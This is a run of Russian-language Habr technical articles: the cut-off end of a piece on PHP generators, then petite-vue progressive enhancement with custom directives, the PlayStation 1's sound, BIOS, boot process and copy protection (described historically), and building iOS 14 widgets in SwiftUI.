foreach($nodes as $node) if($predicate($node)) yield $node;
}
function matchName($name) {
return function($node) use($name) {
return $node->name === $name;
};
}
```
И возможный вариант парсинга с использованием этих функций.
```
php
function *getArticlesFromXML($file) {
foreach(filterNodes(matchName('article'), readXML($file)) as $node)
yield nodeToArticle($node);
}
function nodeToArticle($node) {
// transform node
return $node-name;
}
$articles = [foreach(getArticlesFromXML('data.xml') as $article) yield $article];
```
Я уверен, что те, кто уже использовал `XMLReader`, поймут, как контроль за парсингом был взят из цикла `while`, и «скорректирован» в декларативный стиль с помощью функций высшего порядка.
#### Простая декорация итераторов
Это не общий паттерн, но когда мне приходится общаться со внешними сервисами мне нравится оборачивать их ответ в две части:
* статусная информация — ok, failure, retry-action, get-from-cache и т.д.
* результаты — обернутые в итератор, который декорирует их во время доступа.
Как я говорил, я не видел похожее в чужом коде, но для меня это частый паттерн, который с использованием генераторов стал проще.
```
php
// inside some class
public function getResult() {
return SomeCustomIterator($this-results, new SomeCustomDecorator);
}
// with generators
public function *getResults() {
foreach($this->results as $result)
yield new SomeCustomDecorator($result);
}
```
#### Снова о более выразительном API
Ленивые вычисления, основополагающий принцип генераторов, малоиспользуемый стиль программирования у большинства разработчиков на PHP, и я бы хотел увидеть как люди начнут вникать в него, если эта возможность попадет в PHP.
Не сложно представить себе людей использующих смешанные стили (ООП и процедурное программирование). Они могли бы начать с чего-то простого, например:
```
php
function select() {
return func_get_args();
}
function from($source) {
return $source;
}
function where() {
return func_get_args();
}
function *query($select, $from, $where) {
foreach($from as $element) {
foreach($where as $predicate) {
if(false === $predicate($element))
continue 2;
}
$fields = array();
foreach($select as $selector) {
$fields[] = $selector($element);
}
yield $fields;
}
}
$articles = query(
select(property('name')),
from(readXML('data.xml')),
where(matchName('article'))
);
// where property could be something as simple as
function property($name) {
return function($node) use ($name) {
return $node-{$name};
};
}
```
А может быть даже построить что-то вроде LINQ? [Не то, что уже существует](http://phplinq.codeplex.com/).
#### Выглядит как Python
Там было несколько комментариев в которых люди заметили этот аспект и были против. Я не понимал тогда и не понимаю сейчас, почему это плохо. Я, например, считаю это хорошей новостью: ни один язык не является совершенным и каждый из них должен стараться включать особенности, которые оказались полезными в других (конечно, с учетом возможности реализации).
#### Протестируйте сами
Если вы дочитали статью до этих строчек, и не потеряли интерес, я рекомендую перейти в терминал и выполнить следующие команды до того, как вы закроете вкладку.
```
$ git clone -b addListComprehensions https://github.com/nikic/php-src.git
$ cd php-src
$ ./buildconf
$ ./configure
$ make cli
$ ./sapi/cli/php some-example-file.php
``` | https://habr.com/ru/post/147885/ | null | ru | null |
# Прогрессивный Petite-vue
Привет 👋, это статья про progressive enchancement с помощью petite-vue. Тут я расскажу про его прикольные фичи (как отдельного инструмента, так и в составе Vue). Конечно, было бы прикольно, если бы ты прочитал(а) [предыдущую статью по Petite-vue](https://habr.com/ru/post/593877/), там много чего расказано про **либу** в целом, есть какие-то базовые примеры, но "it's okay" не читать её. Если соображаешь что-то во Vue - тут не так уж и много отличий (о которых, помимо прочего, тут и пойдёт речь).
Ну, я надеюсь ты "ready to action", так что давай сразу запрыгнем в код.
### Простая реализация progressive enchancementа
```
Petite Vue Progressive Enchancement
[v-cloak] {display:none}
body { background: #fff!important }
const SCRIPTS = [
"https://ahfarmer.github.io/calculator/static/js/main.b319222a.js",
]
const CSS = [
"https://ahfarmer.github.io/calculator/static/css/main.b51b4a8b.css",
]
function embedScript(mount, src) {
const tag = document.createElement("script")
tag.src = src
return mount.appendChild(tag)
}
function embedCSS(mount, src) {
const tag = document.createElement("link")
tag.rel = "stylesheet"
tag.href = src
return mount.appendChild(tag)
}
function tryToLoadSPA() {
setTimeout(loadSPA, 1000)
}
function loadSPA() {
const mount = document.getElementsByTagName("head")[0]
SCRIPTS.map(src => embedScript(mount, src))
CSS.map(src => embedCSS(mount, src))
}
{{ num }} +
```
Тут, наверное, очень много всего непонятного. Наверное поможет если ты зайдёшь сразу посмотреть на [готовое приложение](https://nottgy.github.io/einstain/petite-vue-example/progressive-enchancement/naive.html), потыкаешься.
Что происходит по сути: пока не загрузился petite-vue - ничего не показываем, после загрузки petite-vue - показываем *приложение-counter* и ставим на загрузку стили и скрипты **мощного** React приложения через N (=1) секунд, после загрузки React приложения - petite-vue пропадает.
В качестве подопытного React приложения я взял (первая ссылка из документации :)) [вот этот калькулятор](https://github.com/ahfarmer/calculator)
Так, ну а теперь давай разбираться, что же тут написано и как можно это улучшить.
```
[v-cloak] {display:none}
body { background: #fff!important }
```
Атрибут `v-cloak` позволяет скрывать часть дерева до момента, когда petite-vue её распарсил. По сути можно задать там любой стиль, но самое логичное - скрывать элемент, который не будет работать как ожидает пользователь (эта директива есть и в обычном Vue). Ещё я задал белый бэкграунд, так как стили калькулятора его меняют, а я хочу смотреть, остаётся ли страница responsive пока я подгружаю скрипты и стили (просто на чёрном не видно чёрный текст моего счётчика (короче забей)).
После стилей видно данный джаваскрипт:
```
const SCRIPTS = [
"https://ahfarmer.github.io/calculator/static/js/main.b319222a.js",
]
const CSS = [
"https://ahfarmer.github.io/calculator/static/css/main.b51b4a8b.css",
]
function embedScript(mount, src) {
const tag = document.createElement("script")
tag.src = src
return mount.appendChild(tag)
}
function embedCSS(mount, src) {
const tag = document.createElement("link")
tag.rel = "stylesheet"
tag.href = src
return mount.appendChild(tag)
}
function tryToLoadSPA() {
setTimeout(loadSPA, 1000)
}
function loadSPA() {
const mount = document.getElementsByTagName("head")[0]
SCRIPTS.map(src => embedScript(mount, src))
CSS.map(src => embedCSS(mount, src))
}
```
По сути тут создаётся глобальная функция `tryToLoadSPA`, которая будет загружать большое SPA приложение опираясь на какую-то логику (у меня стоит таймаут в демонстрационных целях). Туда можно поставить данные `performance`, чтобы грузить SPA в зависимости от FCP или TTI или ещё чего угодно... Можно на этом моменте делать всплывающее окно, в котором спрашивать пользователя или он хочет загрузить **расширенную версию сайта**. В общем суть понятна. Костыли для асинхронной загрузки jsа и cssок я взял с [stackoverflow](https://stackoverflow.com/questions/19737031/loading-scripts-after-page-load).
Ну и заключающий кусок - уже бородатый counter:
```
{{ num }} +
```
Если вдруг впервые видишь `v-scope` - это фича исключительно petite-vue. По сути ты задаёшь `$data` поле, одновременно инициализируя дочернюю часть DOM дерева как Vue компонент (подробнее в статье x).
Тут же очередная эксклюзивная штука - `@mounted`. Это директива, которая исполнит JS код каждый раз, когда компонент будет замаунтен (в нашем случае только 1 раз). В обычном Vue это поле `mounted` структурки компонента. По аналогии с другими названиями директив может показаться, что есть event `onmounted`, но это не так - только petite-vue может обработать/послать это событие. Точно также есть событие `@unmounted`, которое срабатывает когда элемент удаляется из дерева.
Заметим, что данный элемент имеет `id="root"`. Это не случайно - когда придёт React приложение, оно перетрёт всё что мы пишем на petite-vue и не возникнет никаких артефактов.
Давай посмотрим на получившийся график производительности
### v-effect
Конечно, стоит согласиться, что в предыдущем примере мы получили очень мощный фундамент для progressive приложения, но я всё-таки не соглашусь. Первый вопрос, который покажет несостоятельность системы - я использую колбек `@mounted`, а что если он уже будет занят???
Давай попробуем придумать решение с помощью ещё одного эксклюзива Petite-vue `v-effect`. Это очень мощная директива, которая позволяет исполнять реактивные скрипты.
Если ты знаешь про `useEffect` из Reactа, то `v-effect` это такой `useEffect` на минималках, который сам определяет массив зависимостей и прогоняет инлайн скрипт при изменении какой-то зависимости. Давай посмотрим [пример из документации](https://github.com/vuejs/petite-vue#v-effect):
```
++
```
Тут массив зависимостей (входные/внешние переменные) определяется как `[ $data.count ]` и при каждом обновлении этой переменной скриптик `$el.textContent = count` будет снова и снова исполняться.
Давай теперь применим этот инструмент для нашего прогрессивного примера:
```
{{ num }} +
```
Теперь мы получили тот же результат, что и в первом решении, но имеем свободный колбек для `@mounted`.
Можно удостоверится что этот пример рабочий на [странице](https://nottgy.github.io/einstain/petite-vue-example/progressive-enchancement/veffect.html).
### Кастомные директивы
Ну а что если я хочу использовать и `v-effect` и `@mounted`??? Неужели всё-таки придётся писать костыльно? А что если я хочу автоматически собирать приложение, а не прописывать каждый раз entrypointы вручную прямо в Джаваскрипте?
В таком случае можно сделать кастомную директиву. В обычном Vue это тоже возможно, но там, очевидно, другой набор возможностей :). В общем давай попробуем сделать хоть что-то - потом разберёмся.
```
Petite Vue Progressive Enchancement
[v-cloak] {display:none}
body { background: #fff!important }
import { createApp } from "https://unpkg.com/petite-vue?module"
const SCRIPTS = [
"https://ahfarmer.github.io/calculator/static/js/main.b319222a.js",
]
const CSS = [
"https://ahfarmer.github.io/calculator/static/css/main.b51b4a8b.css",
]
function embedScript(mount, src) {
const tag = document.createElement("script")
tag.src = src
return mount.appendChild(tag)
}
function embedCSS(mount, src) {
const tag = document.createElement("link")
tag.href = src
tag.rel = "stylesheet"
return mount.appendChild(tag)
}
function tryToLoadSPA() {
setTimeout(loadSPA, 1000)
}
function loadSPA() {
const mount = document.getElementsByTagName("head")[0]
SCRIPTS.map(src => embedScript(mount, src))
CSS.map(src => embedCSS(mount, src))
}
function App() {
return { num: 0 }
}
const progressiveDirective = (ctx) => {
tryToLoadSPA()
}
createApp({ App, tryToLoadSPA })
.directive('progressive', progressiveDirective)
.mount()
{{ num }} +
```
Вот, мы заменили `v-effect` и `@mounted` на `v-progressive`. Это директива, которую мы добавили вот так:
```
const progressiveDirective = (ctx) => {
tryToLoadSPA()
}
createApp({ App, tryToLoadSPA })
.directive('progressive', progressiveDirective)
.mount()
```
У нас очень простой случай - нам нужно исполнить что-то на mountе элемента, к которому привязана директива, поэтому мы не используем `ctx` контекст доступный директиве, а просто вызываем там необходимую функцию.
Но в `ctx` передаётся куча полезностей ([из доки](https://github.com/vuejs/petite-vue#custom-directives)):
```
const myDirective = (ctx) => {
// элемент, на который привязана директива
ctx.el
// необработанное значение, передающееся в директиву
// для v-my-dir="x" это будет "x"
ctx.exp
// дополнительный аргумент через ":"
// v-my-dir:foo -> "foo"
ctx.arg
// массив модификаторов
// v-my-dir.mod -> { mod: true }
ctx.modifiers
// можно вычислить выражение ctx.exp
ctx.get()
// можно вычислить произвольное выражение
ctx.get(`${ctx.exp} + 10`)
ctx.effect(() => {
// это аналог v-effect, будет вызыватся при изменении значения ctx.get()
console.log(ctx.get())
})
return () => {
// колбек, который вызывается при unmountе элемента
}
}
// добавляем директиву к глобальной области petite-vue
createApp().directive('my-dir', myDirective).mount()
```
Можно усовершенствовать наш пример если не хардкодить константы `SCRIPTS` и `CSS`, а передавать внутрь директивы `v-progressive` массив entrypointов и автоматически всё парсить и подгружать (cssки отдельно от jsа). Но это очень много кода, который не хочется просто вставлять сюда - идея понятна :).
### Кастомные ограничители
Вроде разобрались со всем что касается расширяемости, теперь наметилась ещё одна проблема: я использую mustache/handlebars/jinja/ещё что-то где уже есть ограничители `{{` и `}}`.
В таком случае можно изменить ограничители petite-vue, передав...
```
createApp({
$delimiters: ['$<', '>$']
}).mount()
```
На месте `$<` *и* `>$` естественно может быть что угодно. Лучше чтобы длина была покороче и в шаблоне такие символы встречались не слишком часто (нужно подумать о скорости поиска в строке :) ).
### Заключение.min.js
Не хочу что-то тут писать, потому что рассказал не про всё что есть в petite-vue. Однако рассказал обо всех уникальных (отличительных от Vue) особенностях, которые позволяют строиться прямо поверх DOMа быстрее и эффективнее. В общем нормально...
Мои примеры можно посмотреть [тут](https://github.com/notTGY/einstain/tree/master/petite-vue-example/progressive-enchancement). | https://habr.com/ru/post/594837/ | null | ru | null |
# Архитектура первой Playstation: игры, ОС, звук
[Часть первая: центральный процессор](https://habr.com/ru/post/599869/)
[Часть вторая: графика](https://habr.com/ru/post/645655/)

Звук
----
Звуком занимается фирменный **Sound Processing Unit** (SPU) компании Sony. Этот чип поддерживает огромное количество каналов (**24**) с **16-битными сэмплами ADPCM** (более эффективной версии хорошо известного PCM-сэмплирования) и частотой дискретизации **44,1 кГц** (качество Audio CD).
Также этот чип обладает следующими возможностями:
* **Модуляция высоты звука**: как понятно из названия, игры могут автоматически изменять высоту звука сэмплов, не требуя дополнительных сэмплов. Это полезно для секвенцирования музыки.
* **Частотная модуляция**: можно назначать голоса, изменяющие частоту других. Похоже на [FM-синтез](https://www.copetti.org/writings/consoles/mega-drive-genesis/#audio).
* **ADSR Envelope**: набор свойств для амплитудной модуляции.
* **Лупинг**: многократное воспроизведение звукового фрагмента.
* **Цифровая реверберация**: симуляция воспроизведения сэмпла в определённой атмосфере, чтобы усилить у игрока ощущение погружения.
**512 КБ DRAM** (называемой «Sound RAM») используется в качестве аудиобуфера. Эта память доступна из CPU (только через DMA) и CD-контроллер. Играм доступно всего 508 КБ для хранения сэмплов, остальное зарезервировано процессором SPU под обработку музыки Audio CD. Если активирована реверберация, эта величина становится ещё меньше.
CD-контроллер также может отправлять сэмплы непосредственно на аудиомикшер без промежуточного хранения в аудиобуфере или вмешательства CPU. Сэмплы можно сжимать при помощи кодирования «XA», которое SPU способен декодировать на лету.
### Эпоха потоковой передачи
[Как и на консоли Saturn](https://www.copetti.org/writings/consoles/sega-saturn/#the-opportunity), игры больше не зависели от секвенцирования музыки или заранее заданных форм сигнала, а благодаря доступному на CD-ROM объёму разработчики могли хранить полностью готовые сэмплы и просто передавать их потоково в аудиочип.
Ввод-вывод
----------
У консоли есть два порта ввода-вывода (**Serial** и **Parallel**), к которым можно подключать дополнительные устройства. Однако в более новых версиях консоли их убрали из-за того, что они не использовались и потенциально могли применяться для взлома системы защиты от копирования.
### Подсистема CD
Интересной частью консоли является блок, управляющий CD-приводом, его можно даже считать отдельным компьютером, расположенным внутри PlayStation.

*Схема подсистемы CD*
Эта подсистема состоит из следующих компонентов:
* **DSP**: управляет двигателем и лазером, обрабатывает радиочастотный сигнал, поступающий от лазера.
* **Sub-CPU**: микропроцессорный комплект, состоящий из микроконтрллера **Motorola 68HC05**, **512 байт ОЗУ** и **16 КБ ROM**. По сути, Sub-CPU выполняет локальную программу, хранящуюся в ROM, и управляет DSP. Программа Sub-CPU реализует меры защиты от копирования и они принудительно применяются, вне зависимости от того, «нравится» ли это основному CPU.
* **CD-контроллер**: посредник между подсистемой CD и остальной частью консоли, получающий команды от основного CPU (в стиле FIFO) и запускающий прерывания после определённых событий. В роли контроллера этот чип общается с Sub-CPU и получает данные CD от DSP. Более того, контроллер содержит блок DMA и подключён к SPU, что позволяет выполнять прямую потоковую передачу данных.
* **32 КБ SRAM**, подключённых к контроллеру: предположительно, используются в качестве буфера для считывания данных с диска.
Эта подсистема чем-то напоминает обычное устройство для чтения CD, которое в те времена было почти в каждом доме, за исключением изменений, которые Sony внедрила в программу Sub-CPU для выполнения антипиратских проверок.
### Разъёмы на передней панели
Разъёмы контроллеров и карт памяти электрически идентичны, поэтому адрес каждого из них жёстко задан. Кроме того, Sony изменила физическую форму разъёмов, чтобы избежать случайных ошибок.
Обмен данными с этими устройствами происходит через последовательный интерфейс. Передаваемые от консоли команды доставляются в один из двух разъёмов (или «mem. card 0» и «controller 0», или «mem. card 1» и «controller 1»). Далее оба устройства отвечают своими уникальными идентификаторами, что позволяет консоли заниматься конкретным типом устройства (картой памяти или контроллером).
Операционная система
--------------------
Система содержит **512 КБ ROM**, в котором хранится «BIOS». Эта программа выполняет множество задач. в том числе занимается процессом запуска, отображением оболочки пользователя и предоставлением набора процедур ввода-вывода.
### BIOS/ядро
BIOS — неотъемлемая зависимость для игр, потому что эта программа запускает их с CD-привода. Более того, BIOS служит в качестве «посредника» во взаимодействии с оборудованием консоли. Последнее похоже на то, что IBM реализовала в своей IBM PC BIOS, что мотивировало разработчиков использовать стандартную таблицу прерываний (содержащую процедуры ввода-вывода) вместо платформозависимых [портов ввода-вывода](https://www.copetti.org/writings/consoles/master-system/#accessing-the-rest-of-the-components).
BIOS консоли PS1 предоставляет следующие процедуры:
* Команды для привода CD-ROM.
* Операции с файловой системой (с CD-ROM и карты памяти).
* Многопоточность.
* Стандартные функции C (работа со строками, с памятью и т. п.).
Так как доступ к BIOS ROM очень медленный (он подключён к 8-битной шине данных), API упакованы в виде **ядра** и копируются в основную ОЗУ при запуске. Потому под это ядро зарезервировано 64 КБ основной ОЗУ. Кстати это ядро (Kernel) называют **PlayStation OS**.
### Процесс запуска
Вектор сброса CPU находится по адресу `0xBFC00000`, указывающему на BIOS ROM.

*Знаменитая заставка после включения консоли*

*Логотип PlayStation, отображаемый после вставки диска с подлинной игрой*
*Оболочка, отображаемая, когда диск не вставлен*
Аналогично процессу запуска [Saturn](https://www.copetti.org/writings/consoles/sega-saturn/#games), после получения питания PS1 выполняет следующие действия:
1. Ищет BIOS ROM и выполняет процедуры для инициализации оборудования.
2. Загружает Playstation OS.
3. Отображает экран заставки.
4. Если вставлен CD, контроллер CD-ROM проверяет его подлинность:
* **Если подлинный** → контроллер разрешает считывать содержимое.
1. CPU ищет «SYSTEM.CNF» и продолжает выполнение из него.
* **Если поддельный** → CPU отображает сообщение об ошибке.
5. Если CD не вставлен, то CPU отобразит **оболочку**. Теперь управление передано пользователю.
Оболочка — это простой графический интерфейс, позволяющий пользователю копировать или удалять сохранения с карты памяти, а также воспроизводить audio CD.
Игры
----
Программы имеют все возможности, предоставляемые носителем CD: большой объём хранения (640 МБ), хорошее качество звука и «не особо медленная» скорость чтения благодаря приводу 2x.
### Экосистема разработки
В официальном SDK есть библиотеки C, скомпонованные в процедуры BIOS для доступа к оборудованию. Это основной фактор, позволивший эмулировать PS1 на широком наборе платформ.
Наряду с SDK компания Sony также распространяла специализированное оборудование наподобие **DTL-H2000**: ISA-карты на два разъёма, содержащей внутренние устройства и ввод-вывод PS1, плюс дополнительные схемы для отладки. Эта плата имеет доступ к жёсткому диску хоста и может выполнять ПО PS1 без ограничений. ПО и драйверы, необходимые для обмена информацией с картой, работают на PC с Windows 3.1 или 95.
Антипиратская защита и региональная блокировка
----------------------------------------------
Как и в любом оптическом носителе, для получения данных с CD используется лазерный луч, считывающий **pits** (нули) и **lands** (единицы) с дорожки на диске. Обычные диски плоские не на 100% и часто имеют на дорожках небольшие колебания. Эти *дефекты* совершенно незаметны при чтении, потому что лазеры могут автоматически калибровать себя в процессе чтения.
Именно на этой особенности Sony основала свою защиту от копирования: Sub-CPU позволяет считывать диски, Table of Contents (TOC) которых записана на заданной частоте, неформально называемой **Wobble Groove**. Она используется только при мастеринге и её невозможно воссоздать на обычных устройствах прожигания дисков. TOC находится на внутренней части CD (называемой областью «Lead-In»), она сообщает лазеру, как ориентироваться по диску и многократно повторяется для защиты от сбоев.
В TOC игры для PS1 встроена одна из следующих строк символов:
* **SCEA** → Sony Computer Entertainment of America.
* **SCEE** → Sony Computer Entertainment of Europe.
* **SCEI** → Sony Computer Entertainment of Japan.
Как можно понять, при помощи этой методики реализуется и **региональная блокировка**.
### Победа над защитой
Однако эта проверка выполняется только при запуске, поэтому замена диска вручную после прохождения этой проверки позволяет обойти защиту… с риском повреждения привода. Позже некоторые игры взяли ситуацию в свои руки и часто повторно инициализировали привод в процессе игры, чтобы проверка выполнялась заново; это было сделано в попытках помешать пользователям выполнять «трюк с подменой».
Также в консоль припаивались небольшие платы, имитирующие сигнал Wobble Groove. такие платы назывались **модчипами** и, несмотря на свою спорную законность, имели невероятный успех.
### Возмездие
Угрозой издатели считали и применение эмуляторов, поэтому в некоторые игры встраивались собственные проверки (в основном контрольные суммы) для борьбы с любыми видами неавторизованного использования и модификации.
Одна из проверок, о которых мне рассказывали, заключалась в намеренной повторной инициализации привода с последующим считыванием определённых секторов, которые не проходят проверку Wobble Groove. Если эта операция всё равно позволяла разблокировать привод, игра (по-прежнему находящаяся в ОЗУ) отображала сообщение о защите от пиратства. Стоит заметить, что такое решение может также повлиять на модифицированные консоли с подлинными играми.
Позже Sony создала библиотеку **Lybcrypt**, усилившую защиту от копирования при помощи двух методик:
* Аппаратной — контрольные суммы секторов сохранялись в подканалы диска.
+ В подканалах CD-ROM традиционно хранятся метаданные, в основном для управления приводом. Они недоступны пользователю и обычные устройства считывания редко позволяют их перезаписывать.
* Программной — в разных точках игры встраивался набор процедур, получающих значения контрольных сумм и смешивающих их с другими. Так компания пыталась бороться и с эмуляторами, и с модчипами.
Источники
---------
### Общая информация
* Martin Korth, [Nocash PSX Specifications](https://problemkaputt.de/psx-spx.htm).
* Википедия, [PlayStation models](https://en.wikipedia.org/wiki/PlayStation_models).
### Ввод-вывод
* Sony, SCPH-9000 series Service Manual — 3rd edition.
* org (psxdev), [CD-decoder ROM dumped](http://www.psxdev.net/forum/viewtopic.php?t=431).
* Andrea Uccheddu, [PSX – Diving into custom CDROM I/O functions in Xenogears](http://andreaukk.altervista.org/psx-diving-into-custom-cdrom-i-o-functions-in-xenogears/).
### Операционная система
* psxdev, [PSX BIOS (translation)](https://emudev.org/2020/03/27/PSX_BIOS.html).
### Игры
* Shadow, [Sony DTL-H2000 Troubleshooting, Info, Setup, Parts & Help](http://web.archive.org/web/20181119231457/http://www.psxdev.net/forum/viewtopic.php?t=103).
Archived. | https://habr.com/ru/post/645993/ | null | ru | null |
# Виджеты в iOS 14 – возможности и ограничения

В этом году для iOS-разработчиков появилось сразу несколько интересных возможностей ~~посадить батарейку айфона~~ улучшить пользовательский опыт, одна из таких — новые виджеты. Пока мы все находимся в ожидании выхода релизной версии ОС, хотел бы поделиться опытом написания виджета для приложения «Кошелёк» и рассказать, с какими возможностями и ограничениями наша команда столкнулась на бета-версиях Xcode.
Начнем с определения — виджетами называются представления, показывающие актуальную информацию без запуска основного мобильного приложения и всегда находящиеся под рукой у пользователя. Возможность их использовать уже есть в iOS ([*Today Extension*](https://developer.apple.com/library/archive/documentation/General/Conceptual/ExtensibilityPG/Today.html)), начиная с iOS 8, но мой сугубо личный опыт их использования довольно печален — под них хоть и выделен специальный рабочий стол с виджетами, но я всё равно редко туда попадаю, привычка не выработалась.
Как итог, в iOS 14 мы видим перерождение виджетов, глубже интегрированных в экосистему, и более удобных для пользователя (в теории).

Работа с картами лояльности — одна из основных функций нашего приложения «Кошелёк». Периодически в отзывах в App Store появляются предложения от пользователей о возможности добавления виджета в Today. Пользователи, находясь у кассы, хотели бы как можно быстрее показать карту, получить скидку и убежать по своим делам, ведь промедление на любой квант времени вызывает те самые укоризненные взгляды в очереди. В нашем случае виджет может сэкономить несколько пользовательских действий для открытия карты, таким образом сделав операцию оплаты товара на кассе более быстрой. Магазины тоже будут благодарны — меньше очередей на кассе.
В этом году Apple неожиданно для всех выпустила релиз iOS практически сразу после презентации, оставив разработчикам сутки на доработки своих приложений на Xcode GM, но мы оказались готовы к релизу, так как свой вариант виджета наша iOS-команда стала делать еще на бета-версиях Xcode. Сейчас виджет находится на ревью в App Store. Обновление устройств до новой iOS [по статистике](https://david-smith.org/iosversionstats/) происходит [довольно быстро](https://www.statista.com/statistics/565270/apple-devices-ios-version-share-worldwide/); скорее всего, пользователи пойдут проверять, у каких приложений виджеты уже есть, найдут наш и будут счастливы.
В дальнейшем мы хотели бы добавить еще больше актуальной информации — например, баланс, штрихкод, последние непрочитанные сообщения от партнёров и уведомления (например, что пользователям необходимо совершить действие — подтвердить или активировать карту). На текущий момент результат выглядит следующим образом:
### Добавление виджета в проект
Как и другие подобные дополнительные возможности, виджет добавляется как расширение (*extension*) к основному проекту. После добавления Xcode любезно генерирует код виджета и других основных классов. Вот тут нас ждала первая интересная особенность — для нашего проекта этот код не компилировался, так как в одном из файлов автоматически подставлялся префикс в названиях класса (да-да, те самые Obj-C префиксы!), а в генерируемых файлах — нет. Как говорится, не боги горшки обжигают, видимо, разные команды внутри Apple не договорились между собой. Будем надеяться, что к релизной версии исправят. Для того, чтобы настроить префикс своего проекта, в *File Inspector* основного таргета приложения заполните поле *Class Prefix*.
Для тех, кто следил за новинками WWDC, не секрет, что реализация виджетов возможна только с использованием SwiftUI. Интересный момент, что таким образом Apple форсит обновление на свои технологии: даже если основное приложение написано с использованием UIKit, то тут, будьте любезны, только SwiftUI. С другой стороны, это хорошая возможность попробовать новый фреймворк для написания фичи, в этом случае он удобно вписывается в процесс — никаких изменений состояния, никакой навигации, требуется только задекларировать статичный UI. То есть вместе с новым фреймворком появились и новые ограничения, потому как старые виджеты в Today могут содержать больше логики и анимацию.
> Me using SwiftUI [pic.twitter.com/2rUNWyx3s5](https://t.co/2rUNWyx3s5)
>
> — Daniel Storm (@DanielStormApps) [August 20, 2020](https://twitter.com/DanielStormApps/status/1296518938747174914?ref_src=twsrc%5Etfw)
Одно из основных нововведений SwiftUI — возможность предпросмотра без запуска на симуляторе или девайсе (*preview*). Классная вещь, но, к сожалению, на больших проектах (в нашем — ~400K строк кода) работает крайне медленно даже на топовых макбуках, быстрее запустить на девайсе. Альтернатива такому способу — иметь под рукой пустой проект или плейграунд для быстрого прототипирования.
Возможность для дебага также есть с помощью выделенной Xcode схемы. На симуляторе отладка работает нестабильно даже к версии Xcode 12 beta 6, поэтому лучше пожертвовать один из тестовых девайсов, обновить до iOS 14 и тестировать на нем. Будьте готовы, что эта часть и на релизных версиях будет работать не как ожидается.
### Интерфейс
На выбор пользователю даются разные типы (*[WidgetFamily](https://developer.apple.com/documentation/widgetkit/widgetfamily)*) виджетов трёх размеров — *small, medium, large*.

Для регистрации необходимо явно указать поддерживаемые:
```
struct CardListWidget: Widget {
public var body: some WidgetConfiguration {
IntentConfiguration(kind: “CardListWidgetKind”,
intent: DynamicMultiSelectionIntent.self,
provider: CardListProvider()) { entry in
CardListEntryView(entry: entry)
}
.configurationDisplayName("Быстрый доступ")
.description("Карты, которые вы используете чаще всего")
.supportedFamilies([.systemSmall, .systemMedium])
}
}
```
Мы с командой решили остановиться на small и medium — выводить одну любимую карту для маленького виджета или 4 для medium.
Добавление виджета на рабочий стол происходит из центра управления, там пользователь выбирает необходимый ему вид:
Цвет кнопки «Добавить виджет» кастомизируем с помощью *Assets.xcassets -> AccentColor*, имя виджета с описанием тоже (пример кода выше).
Если уперлись в ограничение по количеству поддерживаемых видов, то можно расширить его с помощью [WidgetBundle](https://developer.apple.com/documentation/swiftui/widgetbundle):
```
@main
struct WalletBundle: WidgetBundle {
@WidgetBundleBuilder
var body: some Widget {
CardListWidget()
MySecondWidget()
}
}
```
Так как виджет показывает слепок некоторого состояния, то единственная возможность для пользовательского интерактива — это переход в основное приложение по нажатию на какой-то элемент или весь виджет. Никакой анимации, навигации и переходов на другие *view*. Но есть возможность прокинуть диплинку в основное приложение. При этом для *small* виджета зоной нажатия является вся область, и в этом случае используем [widgetURL(\_:)](https://developer.apple.com/documentation/swiftui/view/widgeturl(_:)) метод. Для medium и big доступны нажатия по *view*, и в этом нам поможет структура *[Link](https://developer.apple.com/documentation/swiftui/link)* из SwiftUI.
```
Link(destination: card.url) {
CardView(card: card)
}
```
Финальный вид виджета двух размеров получился следующим:

При проектировании интерфейса виджета могут помочь следующие правила и требования (согласно гайдлайнам Apple):
1. Сфокусируйте виджет на одной идее и проблеме, не пытайтесь повторить всю функциональность приложения.
2. В зависимости от размера выводите больше информации, а не просто масштабируйте контент.
3. Выводите динамическую информацию, которая может меняться в течение дня. Крайности в виде полностью статической информации и информации, меняющейся ежеминутно, не приветствуются.
4. Виджет должен давать актуальную информацию пользователям, а не быть еще одним способом открыть приложение.
Внешний вид настроили. Следующий шаг — выбрать, какие карты и каким образом показывать пользователю. Карт может быть явно больше четырёх. Рассмотрим несколько вариантов:
1. Дать возможность пользователю выбирать карты. Кто, как не он, знает, какие карты важнее!
2. Показывать последние использованные карты.
3. Сделать более умный алгоритм, ориентируясь, например, на время и день недели и статистику (если пользователь по будням вечером ходит во фруктовую лавку у дома, а на выходных ездит в гипермаркет, то можно помочь пользователю в этом моменте и показывать нужную карту)
В рамках прототипа остановились на первом варианте, чтобы заодно попробовать возможность настраивать параметры прямо на виджете. Не нужно делать специальный экран внутри приложения. Правда, настолько ли пользователи, как говорится, experienced, чтобы найти эти настройки?
### Пользовательские настройки виджета
Настройки формируются с помощью интентов (привет Андроид-разработчикам) — при создании нового виджета файл интента добавляется в проект автоматически. Кодогенератор подготовит класс-наследник от *INIntent*, который является частью фреймворка [*SiriKit*](https://developer.apple.com/documentation/sirikit). В параметрах интента стоит магическая опция *«Intent is eligible for widgets»*. Доступны несколько типов параметров, можно настраивать свои подтипы. Так как данные в нашем случае — это динамический список, то еще устанавливаем пункт *«Options are provided dynamically»*.
Для разных типов виджета настраиваем максимальное количество элементов в списке — для small 1, для medium 4.
Этот тип интента используется виджетом как источник данных.

Далее настроенный класс интента необходимо поставить в конфигурацию *IntentConfiguration*.
```
struct CardListWidget: Widget {
public var body: some WidgetConfiguration {
IntentConfiguration(kind: WidgetConstants.widgetKind,
intent: DynamicMultiSelectionIntent.self,
provider: CardListProvider()) { entry in
CardListEntryView(entry: entry)
}
.configurationDisplayName("Быстрый доступ")
.description("Карты, которые вы используете чаще всего.")
